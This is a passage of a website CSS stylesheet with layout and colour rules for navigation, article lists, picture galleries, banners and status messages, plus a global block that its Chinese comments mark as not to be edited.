	color:#0068A9;
	font-size:16px;
	background:url(../images/24.png) no-repeat left;
	}



.mNormalx{
	display:block;
	height:40px;
	line-height:20px;
	background:url(../images/23.png) no-repeat bottom;
	}
.mNormalx a{
	display:block;
	margin-left:40px;
	padding:0 15px;
	color:#333333;
	font-size:14px;
	background:url(../images/24.png) no-repeat left;
	}
.mChoosex{
	display:block;
	height:40px;
	line-height:20px;
	background:url(../images/23.png) no-repeat bottom;
	}
.mChoosex a{
	display:block; 
	margin-left:40px;
	padding:0 15px;
	color:#0068A9;
	font-size:14px;
	background:url(../images/24.png) no-repeat left;
	}
#content .position .left .n_guide li a:hover{
	color:#0068A9;
	}
#content .position .right{
	display:block;
	width:706px;
	float:left; padding:13.5px;
	margin-top:0px;
	border:1px solid #ccc;
	border-radius:0px; min-height:900px; background:#fff;
	}
#content .position .right .weizhi{
	width:100%; padding-bottom:4px;
	border-bottom:1px solid #D3D3D3;
	float:left;
	}
#content .position .right .weizhi .c_came{
	display:block;
	float:left;
	font-size:16px;
	color:#0068A9;
	line-height:16px;
	padding-bottom:10px;
	border-bottom:2px solid #0068A9;
	}
#content .position .right .weizhi .more{
	display:block;
	float:right;
	font-size:14px;
	color:#333333;
	line-height:14px;
	}
#content .position .right .weizhi .more a{
	color:#333333;
	}
#content .position .right .d_page{
	width:100%;
	}
#content .position .right .d_page .up{
	width:100%;
	height:95px;
	text-align:center;
	}
#content .position .right .d_page .up h2{
	display:block;
	width:100%;
	font-size:18px;
	font-weight:bold;
	line-height:18px;
	padding-top:20px;
	margin:0;
	color:#0068A9;
	}
#content .position .right .d_page .up p{
	display:block;
	width:100%;
	font-size:12px;
	color:#8C8C8C;
	padding-top:20px;
	margin:0;
	}
#content .position .right .d_page .down{
	display:block;
	line-height:2.25em;
	color:#333333;
	font-size:14px;
	}
#content .position .right .list{
	display:block;
	width:100%;
	margin-top:15px;
	}
#content .position .right .list li{
	display:block;
	width:100%;
	float:left;
	height:40px;
	border-bottom:1px solid #DDDDDD;
	line-height:40px;
	}
#content .position .right .list li a{
	display:block;
	float:left;
	width:100%;
	font-size:14px;
	color:#363636;
	}
#content .position .right .list li a:hover{
	display:block;
	color:#0068A9;
	text-decoration:underline;
	}
#content .position .right .list li .date{
	display:block;
	float:right;
	margin:0;
	padding:0;
	}
#content .position .right .list li .topic{
	display:block;
	float:left;

	}
#content .position .right .pic{
	width:990px;
	}
#content .position .right .pic .box{
	width:300px;
	height:225px;
	float:left;
	position:relative;
	margin:0 30px 20px 0;
	}
#content .position .right .pic .box .img{
	width:300px;
	height:225px;
	display:block;
	}
#content .position .right .pic .box .img img{
	width:300px;
	height:225px;
	}
#content .position .right .pic .box .topic{
	width:300px;
	height:40px;
	position:absolute;
	bottom:0px;
	left:0px;
	background:url(25.png);
	line-height:40px;
	color:#fff;
	text-indent:10px;
	font-size:14px;
	}

#content .position .right .pic .box .topic:hover{
	width:300px;
	height:40px;
	position:absolute;
	bottom:0px;
	left:0px;
	background:url(26.png);
	line-height:40px;
	color:#fff;
	text-indent:10px;
	font-size:14px;
	}
#content .position .right .pic_list{
	width:100%;
	height:165px;
	background:url(../images/13.png) repeat-x bottom;
	float:left;
	}
#content .position .right .pic_list .img{
	width:165px;
	height:125px;
	float:left;
	border:1px solid #DCDCDC;
	margin-top:20px;
	}
#content .position .right .pic_list .img img{
	width:163px;
	height:123px;
	}
#content .position .right .pic_list .text{
	width:775px;
	float:right;
	margin-top:20px;
	height:125px;
	}
#content .position .right .pic_list .text .topic{
	display:block;
	font-size:14px;
	color:#353535;
	line-height:34px;
	}
#content .position .right .pic_list .text .des{
	display:block;
	line-height:25px;
	height:50px;
	color:#8C8C8C;
	width:100%;
	margin:0;
	padding:0;
	margin-top:5px;
	font-size:14px;
	}
#content .position .right .pic_list .text .date{
	display:block;
	float:left;
	margin:0;
	padding:0;
	font-size:14px;
	color:#8C8C8C;
	margin-top:5px;
	}
#content .position .right .pic_list .text .more{
	display:block;
	float:right;
	width:100px;
	height:30px;
	border:1px solid #E6E6E6;
	text-align:center;
	line-height:28px;
	font-size:14px;
	color:#8C8C8C;
	margin:0;
	padding:0;
	} 

.tbcolor1{
	text-align:center;
	height:40px;
	line-height:40px;
	color:#003D64;
	font-size:16px;
	}
.tbcolor2{
	text-indent:1em;
	font-size:15px;
	color:#848484; line-height:20px; padding:5px;
	}

#adv_n img{
	width:1920px;
	height:230px;
	}
#adv_n{
	float:left;
	width:100%;
	height:230px;
	position:relative;   
	overflow:hidden;
	}
#adv_n .position{
	width:1920px;
	height:230px;
	position:absolute;
	left:50%;
	margin-left:-960px;
	overflow:hidden;
	}
#adv_n .weizhi{
	width:330px;
	position:absolute;
	left:795px;
	top:85px;
	text-align:center;
	color:#0068A9;
	font-size:14px;
	line-height:42px;
	}
#adv_n .weizhi h3{
	display:block;
	padding:0;
	margin:0;
	font-size:30px;
	color:#0068A9;
	line-height:30px;
	}
#adv_n .weizhi a{
	color:#0068A9;
	font-size:14px;
	}
.container .destop{
	display:block;
	line-height:33px;
	font-size:15px;
	color:#003D64;
    background:#ccc; width:1150px; padding:10px 15px; margin:20px auto 25px auto;
	}
#down{
	width:100%;
	height:215px;
	}
#down .position{
	width:1180px;
	height:215px;
	margin:0 auto;
	background:#3796C2;
	}
#down .position p{
	display:block;
	height:140px;
	line-height:35px;
	font-size:24px;
	margin:0;
	padding:0;
	color:#fff;
	padding:0 45px;
	padding-top:40px;
	}

.imgxx{
	width:70px;
	height:30px;
	border:1px solid  #C0C0C0;
	display:block;
	float:right;
	margin-top:20px;
	}

.content_s{
	width:999px;
	margin:0 auto;
	border:1px solid #72b9ef;
	padding:20px 0;
	}
.content_s .position{
	width:999px;
	height:400px;
	position:relative;
	margin:0 auto;
	}
.content_s .position .main{
	width:999px;
	height:685px;
	position:relative;
	margin:0 auto;
	top:50px;
	}
.content_s .position .main h1{
	display:block;
	margin:0;
	font-size:32px;
	line-height:36px;
	text-align:center;
	color:#0D73BA;
	padding-top:0px;
	}
.contentrz{
	width:100%;
	}
.contentrz .position{
	width:999px;
	margin:0 auto;
	position:relative;
	}
/*嵌套自定义CSS样式写在之上，以下全局CSS请勿修改和删除*/

/*全局CSS开始，请勿删除或修改*/
* {
	font-family: "微软雅黑", verdana, arial;
	margin: 0;
	padding: 0;
};

h1,h2,h3,h4,h5,h6,h7,th {
	font-weight: normal;
}

body {
	font-size: 12px;
}

img {
	border: 0;
}

ul,li {
	list-style: none;
}


.clear {
	clear: both;
}

.txtleft {
	text-align: left;
}

.txtright {
	text-align: right;
}

.font10 {
	font-size: 10px;
}

.ftBlue {
	color: #06C;
}

.ftOrange {
	color: #F90;
}

.ftYellow {
	color: #FF0;
}

.ftRed {
	color: #F00;
}

.ftGray {
	color: #666;
}

.ftGreen {
	color: #360;
}

.ftStrong {
	font-weight: bold;
}

.ftUnderline {
	text-decoration: underline;
}

.ftOverline {
	text-decoration: line-through;
}

.ftItalic {
	font-style: italic;
}

.mouseHand {
	cursor: pointer;
}

.imgLine {
	padding: 3px;
	border: #E8E8E8 1px solid;
	background: #FFF;
}

.error {
	border: 1px solid #F00;
	background: #FFECEC;
	font-weight:normal;
	padding-top:5px;
}

.error th {
	background: url(../../HdInc/Images/error.png) no-repeat 4px 4px #FFECEC;
	width: 22px;
	height: 20px;
}

.error td {
	padding: 3px;
	color: #F00;
	background: #FFECEC;
}

.success {
	border: 1px solid #690;
	background: #F0FAE7;
}

.success th {
	background: url(../../HdInc/Images/success.png) no-repeat  4px 4px #F0FAE7;
	width: 22px;
}

.success td {
	padding: 3px;
	color: #360;
	background: #F0FAE7;
}

.info {
	border: 1px solid #09C;
	background: #DFF4FF;
}

.info th {
	background: url(../../HdInc/Images/info.png) no-repeat #DFF4FF 4px 4px;
	width: 20px;
}

.info td {
	padding: 3px;
	color: #069;
	background: #DFF4FF;
}

.warning {
	border: 1px solid #F90;
	background: #FCF9DA;
}

.warning th {
	background: url(../../HdInc/Images/warning.png) no-repeat  4px 4px #FCF9DA;
	width: 22px;
}

.warning td {
	padding: 3px;
	color: #C63;
	background: #FCF9DA;
}

input.error,textarea.error {
	background: #FFF0F0;
	border: 1px solid #FDD;
	display: block;
}

label.error {
	color: #F90;
	border: 0;
	background: none;
	margin-left: 5px;
}
#SafeNote {
	width: 220px;
	display: none;
	position: absolute;
	top: 0;
	left: 9px;
	padding: 10px;
	font-size:12px;
}
.contenttitle{
	text-align:center;
	font-size:18px;}
.contentdate{
	font-size:14px;
	text-align:center;}

.SchList {
	width: 100%;
	margin: 0 auto;
}

.SchList th {
	text-align: left;
	font-weight: normal;
	font-size: 17px;
	line-height: 2.5em;
	border-bottom: 1px dotted #CCC;
	color:#666;
}

.SchList td {
	color: #AAA;
	line-height: 2em;
}

.SchList span {
	color: #C30;
}

.SchList em {
	color: #090;
	font-style: normal;
	font-size: 10px;
	line-height: 3em;
}
#jnkc{
	display:block;
	float:left;
	height:40px;
	line-height:40px;
	}
	
	
	

	
	
	
	
	
/*全局CSS结束，请勿删除或修改*/
